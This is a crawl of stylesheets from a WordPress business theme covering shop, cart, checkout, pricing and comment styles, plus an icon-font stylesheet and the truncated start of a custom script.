	font-size: 14px;
	line-height: 1.8em;
}

.product-details .basic-details .stock {
	color: #1c1c1c;
	font-size: 14px;
	margin-bottom: 13px;
}

.product-details .basic-details .item-meta {
	margin: 0px 0px 0px;
}

.product-details .basic-details .item-meta li {
	margin-bottom: 0px;
	line-height: 24px;
	font-weight: 400;
	color: #1c1c1c;
	font-size: 14px;
}

.product-details .basic-details .item-meta a {
	position: relative;
	color: #fe204e;
	line-height: 24px;
}

.product-details .basic-details .availablity {
	position: relative;
	float: left;
	padding-right: 40px;
	line-height: 32px;
	margin-bottom: 27px;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
	color: #777777;
}

.product-details .basic-details .availablity strong {
	font-size: 14px;
	letter-spacing: 2px;
	color: #f7542b;
	font-weight: 600;
	text-transform: uppercase;
}

.product-details .basic-details .item-quantity {
	position: relative;
	float: left;
	width: 70px;
	margin-bottom: 25px;
	margin-right: 40px;
}

.product-details .basic-details .item-quantity .field-label {
	float: left;
	font-weight: 700;
	font-size: 14px;
	line-height: 32px;
	display: inline-block;
	padding-right: 20px;
}

.product-details .basic-details .quantity-spinner,
.cart-section input.quantity-spinner,
.checkout-page input.quantity-spinner {
	line-height: 24px;
	padding: 10px 15px !important;
	height: 50px !important;
	box-shadow: none !important;
}

.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical>.btn,
.cart-section .bootstrap-touchspin .input-group-btn-vertical>.btn,
.checkout-page .bootstrap-touchspin .input-group-btn-vertical>.btn {
	padding: 12px 10px;
	background: #f4f5f6;
}

.product-details .bootstrap-touchspin .input-group-btn-vertical i,
.cart-section .bootstrap-touchspin .input-group-btn-vertical i,
.checkout-page .bootstrap-touchspin .input-group-btn-vertical i {
	top: 6px;
}


/*** 

====================================================================
	Product Tabs Style
====================================================================

***/

.product-info-tabs {
	position: relative;
	margin-bottom: 32px;
}

.prod-tabs {
	position: relative;
}

.prod-tabs .tab-btns {
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #dddddd;
}

.prod-tabs .tab-btns .tab-btn {
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #1c1c1c;
	font-weight: 700;
	padding: 10px 30px;
	line-height: 24px;
	margin-right: 10px;
	text-transform: uppercase;
}

.prod-tabs .tab-btns .tab-btn.active-btn {
	color: #ffffff;
	top: 1px;
	border-bottom: 1px solid #fe204e;
}

.prod-tabs .tabs-container {
	position: relative;
	padding-bottom: 18px;
	border-bottom: 1px solid #dddddd;
}

.prod-tabs .tabs-container .tab {
	position: relative;
	padding: 22px 0px 0px;
	display: none;
}

.prod-tabs .tabs-container .tab.active-tab {
	display: block;
}

.prod-tabs .tabs-container .tab .content p {
	color: #777777;
	font-size: 14px;
	margin-bottom: 20px;
}

.prod-tabs .tabs-container .tab .content p:last-child {
	margin-bottom: 0px;
}

.prod-tabs .tabs-container .tab p,
.prod-tabs .tabs-container .tab h2,
.prod-tabs .tabs-container .tab h3,
.prod-tabs .tabs-container .tab h4,
.prod-tabs .tabs-container .tab h5,
.prod-tabs .tabs-container .tab h6 {
	margin-bottom: 15px;
}

.prod-tabs .tabs-container .tab h3 {
	font-size: 16px;
	font-weight: 700;
	color: #1c1c1c;
	margin-bottom: 15px;
	text-transform: uppercase;
}

.prod-tabs .tabs-container .tab h4 {
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #333333;
	margin-bottom: 15px;
}

.prod-tabs .reviews-container {
	position: relative;
}

.prod-tabs .reviews-container .review-box {
	position: relative;
	margin-bottom: 30px;
	padding-left: 100px;
	min-height: 100px;
}

.prod-tabs .reviews-container .rev-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 82px;
	height: 82px;
	border: 1px solid #e0e0e0;
	background: #ffffff;
	border-radius: 3px;
}

.prod-tabs .reviews-container .rev-thumb img {
	display: block;
	width: 80px;
	height: 80px;
	border-radius: 3px;
}

.prod-tabs .reviews-container .rev-content {
	position: relative;
	padding: 15px;
	border: 1px solid #e0e0e0;
	background: #ffffff;
}

.prod-tabs .reviews-container .rating {
	color: #fe204e;
	font-size: 13px;
}

.prod-tabs .reviews-container .rating .fa {
	margin-right: 1px;
}

.prod-tabs .reviews-container .rev-info {
	font-size: 12px;
	letter-spacing: 1px;
	margin-bottom: 10px;
}

.prod-tabs .reviews-container .rev-text {
	font-size: 14px;
}

.prod-tabs .add-review {
	position: relative;
	margin: 30px 0px 20px;
	font-size: 14px;
}

.prod-tabs .add-review .rating {
	position: relative;
}

.prod-tabs .add-review .rating .rate-box {
	position: relative;
	display: inline-block;
	margin-right: 10px;
	font-size: 14px;
	color: #5a5a5a;
}

.prod-tabs .add-review .rating .rate-box:hover,
.prod-tabs .add-review .rating .rate-box:focus,
.prod-tabs .add-review .rating .rate-box:active {
	color: #fe204e;
}

.prod-tabs .add-review label {
	position: relative;
	display: block;
	font-size: 14px;
	margin-bottom: 5px;
	font-weight: 400;
	color: #303030;
}

.prod-tabs .add-review h3 {
	margin-bottom: 20px;
}

.prod-tabs .add-review .form-group {
	position: relative;
	margin-bottom: 20px;
}

.prod-tabs .add-review .form-group input[type="text"],
.prod-tabs .add-review .form-group input[type="password"],
.prod-tabs .add-review .form-group input[type="tel"],
.prod-tabs .add-review .form-group input[type="email"],
.prod-tabs .add-review .form-group select {
	position: relative;
	display: block;
	width: 100%;
	line-height: 22px;
	padding: 9px 15px;
	color: #222222;
	border: 1px solid #e0e0e0;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.prod-tabs .add-review .form-group textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 22px;
	padding: 8px 15px;
	color: #222222;
	border: 1px solid #e0e0e0;
	height: 200px;
	resize: none;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.prod-tabs .add-review button {
	padding: 10px 45px;
}


/*** 

====================================================================
	Related Products Style
====================================================================

***/

.related-products {
	position: relative;
}

.related-products .row {
	margin: 0px -10px;
}

.related-products .normal-title {
	margin-bottom: 32px;
}

.related-products .normal-title h3 {
	font-size: 16px;
	font-weight: 700;
	color: #000000;
	text-transform: uppercase;
}


/*** 

====================================================================
	Cart Section style
====================================================================

***/

.cart-section {
	position: relative;
	padding: 80px 0px 30px;
}

.cart-outer {
	position: relative;
}

.checkout-page .cart-outer {
	margin-bottom: 30px;
}

.cart-outer .table-outer {
	position: relative;
	width: 100%;
	overflow-x: auto;
	background-color: #fafafa;
}

.cart-outer .cart-table {
	width: 100%;
	min-width: 900px;
}

.cart-table .cart-header {
	position: relative;
	width: 100%;
	text-transform: capitalize;
	font-size: 16px;
	border-radius: 7px;
	background: #fafafa;
	color: #000000;
	border-bottom: 1px solid #eeeeee;
}

.cart-table thead tr th {
	line-height: 24px;
	padding: 25px 10px;
	min-width: 120px;
	font-weight: 400;
}

.cart-table thead tr th .fa {
	font-size: 18px;
	padding: 0px 20px 0px 20px;
}

.cart-table thead tr th.prod-column {
	text-align: left;
}

.cart-table tbody tr td {
	line-height: 24px;
	padding: 30px 10px 20px;
	min-width: 100px;
}

.cart-table tbody tr .qty {
	width: 200px;
	padding-right: 80px;
}

.cart-table tbody tr .qty .quantity-spinner {
	background: #ffffff;
}

.cart-table tbody tr .prod-column .column-box {
	position: relative;
	min-height: 100px;
	padding-top: 35px;
	text-align: left;
}

.cart-table tbody tr .prod-column .column-box .prod-thumb {
	position: absolute;
	width: 100px;
	left: 0px;
	top: 0px;
}

.cart-table tbody tr .prod-column .column-box .prod-thumb img {
	display: block;
	max-width: 100%;
}

.cart-table tbody tr .prod-column .column-box h4 {
	font-size: 14px;
	color: #000000;
	font-weight: 400;
	margin-bottom: 5px;
}

.cart-table tbody tr .sub-total {
	font-weight: 400;
	color: #000000;
}

.cart-table tbody tr .remove-btn {
	position: relative;
	font-size: 14px;
	color: #aaaaaa;
	line-height: 100px;
	float: left;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
}

.cart-table tbody tr .remove-btn .fa {
	position: relative;
	padding: 0px 20px;
	font-size: 14px;
	line-height: 30px;
}

.cart-table tbody tr .remove-btn:hover {
	color: #fe204e;
}

.cart-table tbody tr {
	border-bottom: 1px solid #e9e9e9;
}

.cart-table tbody tr td {
	vertical-align: middle;
}

.cart-table tbody tr td .quantity-spinner {
	padding: 5px 0px 5px 20px;
	line-height: 24px;
	height: 34px;
	display: block;
	width: 100%;
	position: relative;
}

.cart-table tbody .available-info {
	position: relative;
	padding-left: 50px;
}

.cart-table tbody .available-info .icon {
	position: absolute;
	left: 0px;
	top: 5px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 18px;
	color: #ffffff;
	background: #223555;
	border-radius: 50%;
}

.cart-options {
	position: relative;
	padding: 28px 20px 0px;
	margin-bottom: 50px;
	background-color: #fafafa;
}

.apply-coupon {
	position: relative;
}

.apply-coupon .form-group {
	position: relative;
	float: left;
}

.cart-options button {
	margin-left: 15px;
	margin-bottom: 15px;
}

.apply-coupon .form-group input[type="text"] {
	display: block;
	line-height: 30px;
	padding: 9px 10px;
	border: 1px solid #eeeeee;
	border-radius: 3px;
	width: 360px;
	background: #f4f4f4;
}

.cart-section h3 {
	font-size: 18px;
	font-weight: 700;
	color: #1c1c1c;
	margin-bottom: 14px;
}

.cart-section .totals-table {
	position: relative;
	margin-bottom: 20px;
}

.cart-section .totals-table li {
	line-height: 24px;
	padding: 12px 0px;
	border-bottom: 1px solid #eeeeee;
}

.cart-section .totals-table li.title .col {
	color: #777777;
	font-size: 14px;
}

.cart-section .totals-table li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
}

.cart-section .totals-table .col {
	position: relative;
	display: block;
	float: left;
	line-height: 24px;
	width: 50%;
	color: #1c1c1c;
	font-weight: 500;
}

.cart-section .proceed-btn {
	display: block;
	width: 100%;
}


/*** 

====================================================================
	Checkout Style
====================================================================

***/

.checkout-page {
	position: relative;
	padding: 80px 0px;
}

.checkout-page .default-links {
	position: relative;
	margin-bottom: 30px;
}

.checkout-page .default-links li {
	margin-bottom: 15px;
	line-height: 24px;
	padding: 15px 20px;
	background: #f7f7f7;
	color: #1c1c1c;
	font-size: 14px;
}

.checkout-page .default-links li a {
	color: #0469ae;
}

.checkout-page .billing-details {
	position: relative;
	margin-bottom: 15px;
}

.checkout-page .check-box {
	line-height: 24px;
	font-size: 14px;
	font-weight: normal;
	padding-top: 5px;
}

.checkout-page .check-box label {
	position: relative;
	top: -1px;
	font-weight: normal;
	padding: 0px;
	font-size: 14px;
	cursor: pointer;
	color: #222222;
}

.checkout-page .place-order {
	position: relative;
	padding: 0px;
}

.checkout-page .payment-options {
	position: relative;
	margin-bottom: 30px;
}

.checkout-page .payment-options li {
	position: relative;
	margin-bottom: 15px;
}

.checkout-page .payment-options li .radio-option {
	position: relative;
}

.checkout-page .payment-options li .radio-option label {
	position: relative;
	display: inline-block;
	padding-left: 30px;
	font-weight: 400 !important;
	text-transform: capitalize;
	letter-spacing: 1px;
	color: #222222;
	font-size: 14px;
	line-height: 28px;
	cursor: pointer;
}

.checkout-page .payment-options li .radio-option label strong {
	font-weight: 600;
}

.checkout-page .payment-options li .radio-option input[type="radio"] {
	position: absolute;
	left: 0px;
	top: 3px;
}

.checkout-page .payment-options li .radio-option label .small-text {
	display: block;
	padding-top: 5px;
	letter-spacing: 0px;
	text-transform: none;
	font-weight: normal;
	font-size: 13px;
	color: #777777;
	line-height: 20px;
}

.checkout-page .payment-options li .radio-option label img {
	position: relative;
	top: -3px;
	display: inline-block;
	max-width: 100%;
	padding-left: 30px;
}

.checkout-page .place-order .theme-btn {
	padding: 11px 38px;
}

.default-title {
	position: relative;
	margin-bottom: 16px;
	padding-bottom: 14px;
}

.default-title h2 {
	font-size: 16px;
	font-weight: 700;
	color: #1c1c1c;
	text-transform: uppercase;
}

.shop-form {
	position: relative;
}

.shop-form .form-group {
	position: relative;
	margin-bottom: 20px;
}

.billing-details .shop-form .form-group {
	margin-bottom: 22px;
}

.shop-form .form-group .field-label {
	display: block;
	line-height: 24px;
	margin-bottom: 10px;
	text-transform: capitalize;
	color: #222222;
}

.shop-form .form-group .field-label sup {
	color: #ff0000;
}

.shop-form input[type="text"],
.shop-form input[type="email"],
.shop-form input[type="password"],
.shop-form input[type="tel"],
.shop-form input[type="number"],
.shop-form input[type="url"],
.shop-form select,
.shop-form textarea {
	position: relative;
	display: block;
	width: 100%;
	background: #fafafa;
	line-height: 26px;
	padding: 11px 15px;
	height: 50px;
	border: 1px solid #eeeeee;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.shop-form select {
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	background: #fafafa url(../images/icons/icon-select.png) right center no-repeat;
	cursor: pointer;
}

.shop-form select option {
	text-indent: 15px;
}

.shop-form textarea {
	resize: none;
	height: 140px !important;
}

.shop-form input:focus,
.shop-form select:focus,
.shop-form textarea:focus {
	border-color: #fe204e;
}

/*practice-area*/

.practice-column{
    position: relative;
    margin-bottom: 30px;
}
.over-layer{
    background-size: cover;
    width: 100%;
    height: 50%;
    position: absolute;
    top: 0;
    left: 0;
    transform: perspective(400px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: 50% 100% 0;
    transition: all 1s ease 0s;
    z-index: 1;
}
.practice-column:hover .over-layer{
    transform: perspective(400px) rotateX(-180deg) rotateY(0deg) rotateZ(0deg);
    transform-origin: 50% 100% 0;
}
.over-layer:after{
    content: "";
    width: 100%;
    height: 101%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s ease 0.2s;
}
.practice-column:hover .over-layer:after{
    background: #0469ae;
}
.practice-column img{
    width: 100%;
    height: auto;
}
.box-content{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 40px 20px;
    text-align: center;
    color:#fff;
    overflow: hidden;
    visibility: hidden;
    z-index: 1;
    transition: all 0.3s ease 0.2s;
}
.practice-column:hover .box-content{
    visibility: visible;
}
.box-content:before{
    content: "";
    width: 100%;
    height: 50%;
    position: absolute;
    top:0;
    left:0;
    z-index: -1;
    transition: all 0.3s ease 0.2s;
}
.practice-column:hover .box-content:before{
    background: #0469ae;
}
.box-content .box-title{
    transform: scale(0);
    transition:all 1s ease 0s;
}
.practice-column:hover .box-title{
    transform: scale(1);
}
.box-content .description{
    margin-top: 20px;
    margin-bottom: 20px;
    font-size: 15px;
    opacity: 0;
    transition:all 1s ease 0s;
}
.practice-column:hover .description{
    opacity: 1;
}
.first .over-layer{
    background-image: url("../images/resource/practice-1.jpg");
}
.second .over-layer{
    background-image: url("../images/resource/practice-2.jpg");
}
.third .over-layer{
    background-image: url("../images/resource/practice-3.jpg");
}
@media only screen and (max-width: 990px){
    .practice-column{
        margin-bottom:20px;
    }
}

.practice-column .lower-content h4 {
	font: 18px;
	color: #222;
	padding-top: 0;
	font-size: 21px;
	font-weight: 400;
	text-align: center;
	padding: 13px;
	background: #f5f5f5;
	line-height: 26px;
}

.practice-column a {
	color: #fff;
}

.why-choose-text {
  position: relative;
  margin-bottom: 30px;
}

.why-choose-text .title h2 {
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
}

.why-choose-text .title h2 span {
  color: #0469ae;
}

.why-choose-text .text {
  margin-bottom: 25px;
}


/*** 

====================================================================
  Consulting Section
====================================================================

***/

.consulting-section{
  position:relative;
  background: #252525;
}


.consulting-section .title-column .text{
  position:relative;
  text-align:right;
  color: #ffffff;
  font-size:36px;
  font-weight:600;
  line-height:1.3em;
  margin-top:56px;
  margin-right:60px;
}

.consulting-section .form-column{
  position:relative;
}

.consulting-section .form-column .inner-column{
  position:relative;
  margin-right:30px;
  margin-left:25px;
}

.consulting-section .form-column .text{
  position:relative;
  color: #ffffff;
  font-weight:600;
  font-size:16px;
  margin-bottom:30px;
}

/*Consult Form*/

.consult-form .row{
  margin:0px -12px;
}

.consult-form .form-group{
    position: relative;
    margin-bottom: 20px;
    padding:0px 12px;
}

.consult-form .form-group span {
  position: absolute;
  left: 30px;
  top: 10px;
  color: #ffb41b;
  font-size: 22px;
}

.consult-form input[type="text"],
.consult-form input[type="email"],
.consult-form input[type="password"],
.consult-form select,
.consult-form textarea{
  display:block;
  width:100%;
  line-height:30px;
  height:50px;
  border-radius: 25px;
  font-size:14px;
  padding:10px 20px;
  border: 1px solid #f0f0f0;
  background:#ffffff;
  color:#333333;
  transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.consult-form input:focus,
.consult-form select:focus,
.consult-form textarea:focus{
  
}

.consult-form textarea{
  height:150px;
  resize:none;
  padding:10px 20px;
}

.consult-form button.thm-btn {
  border-radius: 25px;
}

/* conut-down timer */

.countdown-timer {
    position: relative;
    text-align: center;
}

.countdown-timer .countdown {
    margin: 0 85px;
    text-align: center;
}

.countdown-timer li {
    position: relative;
    display: inline-block;
    padding: 5px 0px;
    width: 25%;
    text-align: center;
    margin: 24px -2px;
    border-right: 1px dashed #fff;
}


.countdown-timer li:last-child {
    border-right: 0px;
    
}


.countdown-timer li span.days,
.countdown-timer li span.hours,
.countdown-timer li span.minutes,
.countdown-timer li span.seconds {
    font-size: 70px;
    color: #0469ae;
    display: block;
    font-weight: 700;
    line-height: 70px;
}

.countdown-timer li span.timeRef {
    position: relative;
    font-size: 17px;
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
}

.default-coundown {
	max-width: 900px;
	margin: 0 auto;
}


.countdown-timer form {
	position: relative;
	max-width: 600px;
	margin: 0 auto;
	margin-top: 34px;
}

.countdown-timer form button {
	position: absolute;
	right: 0;
	top:  0;
	background: #222;
	font-size: 16px;
	font-weight: 600;
	color: #fff;
	padding: 15px 20px;
}

.countdown-timer input[type="text"] {
    position: relative;
    line-height: 32px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #e0e0e0;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 55px;
    border-radius: 3px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}


.welcome-section.sp-two {
	padding-top: 100px;
}




.contact-section .services-block-eight .icon-box {
	position: relative;
	font-size: 30px;
	color: #ffffff;
	background: #76b51b ;
	width: 60px;
	height: 60px;
	line-height: 60px;
	text-align: center;
	border-radius: 50%;
	margin: 0 auto;
}
.project-grid{text-align:center;margin-bottom:40px;}
.project-grid h3{font-size:22px;margin-bottom:25px;font-weight:700;}
.project-grid h3 a{line-height:26px;font-weight:400;}
.project-grid .thumbnail, .project-grid p{padding:0 15px;margin-bottom:20px;}
.project-grid .thumbnail img{width:90%;}
.pricing-grid{text-align:center;margin-bottom:40px;}
.pricing-grid .pricing-inner{border:1px solid #dedede;background-color:#ffffff;}
.pricing-grid .pricing-head {
 color: #ffffff;
 padding: 20px 0 20px 0;
 z-index: 1000;
 position: relative;
 overflow: hidden;
}
.pricing-grid .pricing-head .fa {
 margin-bottom: 20px;
}
.pricing-grid .pricing-head h3 {
 color: #ffffff;
 font-size: 24px;
 font-weight: 400;
 margin: 0 0 15px 0;
}
.pricing-grid .thumbnail{padding-top:20px;padding-bottom:20px;}
.pricing-grid .pricing-head i{font-size:36px;margin-bottom:20px;}
.pricing-grid span{display:block;font-size:32px;margin-bottom:5px;}
.pricing-grid small{display:block;font-size:16px;}
.pricing-grid ul {
 list-style: none;
 padding: 0 !important;
 margin-bottom: 0;
 background-color: #ffffff;
 border-left: 1px solid #dedede;
 border-right: 1px solid #dedede;
 min-height: 630px;
}
.pricing-grid ul li {
 text-align: left;
 padding: 15px 20px;
 border-top: 1px solid #dedede;
 font-size: 16px !important;
 color: #485257;
 line-height: 22px;
 margin:0;
}
.pricing-grid ul li span {
 font-size: 16px;
 display: inline;
 color: #77bf4f;
 font-weight: 600;
}
.pricing-grid ul li .fa {
 margin-right: 10px;
}
.pricing-grid ul li:last-child{border-bottom:1px solid #dedede;}
.pricing-grid ul li i{font-size:18px;margin-right:15px;}
.pricing-grid ul li .fa-check{color:#70c14a;}
.pricing-grid ul li .fa-times{color:#ed5946;}
.pricing-grid .pricing-foot{padding:15px 0;border-bottom:1px solid #dedede;border-left:1px solid #dedede;border-right:1px solid #dedede;}
.pricing-grid .button-small{margin:0;}
.pricing-grid.focus{margin-top:0;}

.masshd {
 text-align: center;
 font-size: 30px !important;
 color: #333 !important;
 padding: 20px;
}
.pricing-grid .redtag {
 background: #f00;
 font-size: 18px;
 font-weight: 600;
 padding: 5px 10px;
 position: absolute;
 top: -19px;
 left: -51px;
 text-transform: uppercase;
 transform: rotate(-45deg);
 width: 136px;
 padding-top: 50px;
 display: block;
}

.freetrial {
 background: #f7af12;
 color: #fff;
 display: inline-block;
 font-weight: 600;
 font-size: 17px;
 padding: 10px 13px;
 border-radius: 3px;
 margin-right:20px;
 transition:all .5s ease;
}
.buynow {background: #77bf4f;
 color: #fff;
 display: inline-block;
 font-weight: 600;
 font-size: 17px;
 padding: 10px 13px;
 border-radius: 3px;
 transition:all .5s ease;
}
.freetrial:hover, .buynow:hover{background:#333;color:#fff;text-decoration:none;}
.text-center .qpp-style.default
{
	margin:0 auto;
}
.menu li a{
	color: #fff !important;
}
#utilityNav{
	display:none;
}
.massmail {
	margin-top: 25px;height: 45px;
	
}
.massmail a{
	margin-top: 0 !important;
	color: #fff !important;
}
.sticky-header .massmail  a{
	margin-top:6px !important;
	padding-top: 15px !important;
	
}
.sticky-header .massmail {height: 74px;margin-top:0 !important;}
.sticky-header .massmail a:hover{
	color:#fff !important;
}
.qpp-style{
	margin: 30px auto !important;
	width: 450px !important;
}
.qpp-style #plain{
	padding: 20px;
	border: #a4a4a4 solid 2px;
	border-radius: 4px;
}
.qpp-style input[type="text"]{
	height: 45px !important;
margin-bottom: 12px !important;
border-radius: 4px !important;
border-color: #b1aaaa !important;
padding: 10px !important;
}
.qpp-style.default #submitimage{
	margin: 19px 0;
}

@media screen and (max-width: 480px) {
.theme-btn{
	padding: 5px !important;
	margin-top: 20px !important;
	font-size: 12px !important;
}
.box-content .description{
	margin-top: 5px;
}
.box-content{
	padding: 25px 20px;
}
.main-menu .navigation .massmail{
	animation-name: inherit;
}
/* .main-slider .btn-style-one{padding:5px;} */
}

/* ## Comments
--------------------------------------------- */
.comment-respond,
.entry-pings,
.entry-comments {
    color: #444;
    padding: 20px 45px 40px 45px;
    border: 1px solid #ccc;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
    border-left: 4px solid #444;
}
.entry-comments h3{
    font-size: 30px;
    margin-bottom: 30px;
}
.comment-respond h3,
.entry-pings h3{
    font-size: 20px;
    margin-bottom: 30px;
}
.comment-respond {
    padding-bottom: 5%;
    margin: 20px 1px 20px 1px;
        border-left: none !important;
}
.comment-header {
    color: #adaeb3;
    font-size: 14px;
    margin-bottom: 20px;
}
.comment-header cite a {
    border: none;
    font-style: normal;
    font-size: 16px;
    font-weight: bold;
}
.comment-header .comment-meta a {
    border: none;
    color: #adaeb3;
}
li.comment {
    background-color: #fff;
    border-right: none;
}
.comment-content {
    clear: both;
    overflow: hidden;
}
.comment-list li {
    font-size: 14px;
    padding: 20px 30px 20px 50px;
}
.comment-list .children {
    margin-top: 40px;
    border: 1px solid #ccc;
}
.comment-list li li {
    background-color: #f5f5f6;
}
.comment-list li li li {
    background-color: #fff;
}
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
    width: 50%;
}
.comment-respond label {
    display: block;
    margin-right: 12px;
}
.entry-comments .comment-author {
    margin-bottom: 0;
    position: relative;
}
.entry-comments .comment-author img {
    border-radius: 50%;
    border: 5px solid #fff;
    left: -80px;
    top: -5px;
    position: absolute;
    width: 60px;
}
.entry-pings .reply {
    display: none;
}
.bypostauthor {
}
.form-allowed-tags {
    background-color: #f5f5f5;
    font-size: 16px;
    padding: 24px;
}
.comment-reply-link{
    cursor: pointer;
    background-color: #444;
    border: none;
    border-radius: 3px;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 4px 10px 4px;
    text-transform: uppercase;
    width: auto;
}
.comment-reply-link:hover{
    color: #fff;
}
.comment-notes{
    display:none;   
}
.children li {
	margin: 21px;
}
.comment {margin-top: 25px;}
/*Individual Comments*/
/*
.commentlist .reply {}
.commentlist .reply a {}

.commentlist .alt {}
.commentlist .odd {}
.commentlist .even {}
.commentlist .thread-alt {}
.commentlist .thread-odd {}
.commentlist .thread-even {}
.commentlist li ul.children .alt {}
.commentlist li ul.children .odd {}
.commentlist li ul.children .even {}

.commentlist .vcard {}
.commentlist .vcard cite.fn {}
.commentlist .vcard span.says {}
.commentlist .vcard img.photo {}
.commentlist .vcard img.avatar {}
.commentlist .vcard cite.fn a.url {}

.commentlist .comment-meta {} 
.commentlist .comment-meta a {}
.commentlist .commentmetadata {}
.commentlist .commentmetadata a {}

.commentlist .parent {}
.commentlist .comment {}
.commentlist .children {}
.commentlist .pingback {}
.commentlist .bypostauthor {}
.commentlist .comment-author {}
.commentlist .comment-author-admin {}

.commentlist {}
.commentlist li {}
.commentlist li p {}
.commentlist li ul {}
.commentlist li ul.children li {}
.commentlist li ul.children li.alt {}
.commentlist li ul.children li.byuser {}
.commentlist li ul.children li.comment {}
.commentlist li ul.children li.depth{} {}
.commentlist li ul.children li.bypostauthor {}
.commentlist li ul.children li.comment-author-admin {}

#cancel-comment-reply {}
#cancel-comment-reply a {}

/*Comment Form */
/*
#respond { } 
#reply-title { } 
#cancel-comment-reply-link { }
#commentform { } 
#author { } 
#email { } 
#url { } 
#comment 
#submit
.comment-notes { } 
.required { }
.comment-form-author { }
.comment-form-email { } 
.comment-form-url { }
.comment-form-comment { } 
.form-allowed-tags { } 
.form-submit*/





--- FILE ---
content_type: text/css
request_url: https://tenetsystems.net/wp-content/themes/Tenet/style.css?ver=4.9.25
body_size: 29
content:
/* 
    Theme Name: Tenet
*/


--- FILE ---
content_type: text/css
request_url: https://tenetsystems.net/wp-content/themes/Tenet/assets/css/flaticon.css
body_size: 3048
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/11/2017 16:23
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-shapes:before { content: "\f100"; }
.flaticon-planning-1:before { content: "\f101"; }
.flaticon-planning:before { content: "\f102"; }
.flaticon-money:before { content: "\f103"; }
.flaticon-travel:before { content: "\f104"; }
.flaticon-graphic-1:before { content: "\f105"; }
.flaticon-business:before { content: "\f106"; }
.flaticon-monitor-1:before { content: "\f107"; }
.flaticon-graphic:before { content: "\f108"; }
.flaticon-chart:before { content: "\f109"; }
.flaticon-line-chart:before { content: "\f10a"; }
.flaticon-chart-1:before { content: "\f10b"; }
.flaticon-maps-and-flags:before { content: "\f10c"; }
.flaticon-business-1:before { content: "\f10d"; }
.flaticon-telephone:before { content: "\f10e"; }
.flaticon-business-2:before { content: "\f10f"; }
.flaticon-left-quotes-sign:before { content: "\f110"; }
.flaticon-cancel-1:before { content: "\f111"; }
.flaticon-envelope-1:before { content: "\f112"; }
.flaticon-cancel:before { content: "\f113"; }
.flaticon-play-button:before { content: "\f114"; }
.flaticon-transport:before { content: "\f115"; }
.flaticon-light-bulb:before { content: "\f116"; }
.flaticon-stats:before { content: "\f117"; }
.flaticon-diamond:before { content: "\f118"; }
.flaticon-competition:before { content: "\f119"; }
.flaticon-business-3:before { content: "\f11a"; }
.flaticon-phone-call-1:before { content: "\f11b"; }
.flaticon-idea:before { content: "\f11c"; }
.flaticon-monitor:before { content: "\f11d"; }
.flaticon-presentation:before { content: "\f11e"; }
.flaticon-layers:before { content: "\f11f"; }
.flaticon-chat-1:before { content: "\f120"; }
.flaticon-envelope:before { content: "\f121"; }
.flaticon-headphones:before { content: "\f122"; }
.flaticon-world-grid:before { content: "\f123"; }
.flaticon-send-mail:before { content: "\f124"; }
.flaticon-vision:before { content: "\f125"; }
.flaticon-chat:before { content: "\f126"; }
.flaticon-zoom:before { content: "\f127"; }
.flaticon-user:before { content: "\f128"; }
.flaticon-heart:before { content: "\f129"; }
.flaticon-house:before { content: "\f12a"; }
.flaticon-settings:before { content: "\f12b"; }
.flaticon-placeholder:before { content: "\f12c"; }
.flaticon-phone-call:before { content: "\f12d"; }
.flaticon-rocket:before { content: "\f12e"; }

--- FILE ---
content_type: application/javascript
request_url: https://tenetsystems.net/wp-content/themes/Tenet/assets/js/custom.js?ver=4.9.25
body_size: 99
content:
jQuery( document ).ready(function() {
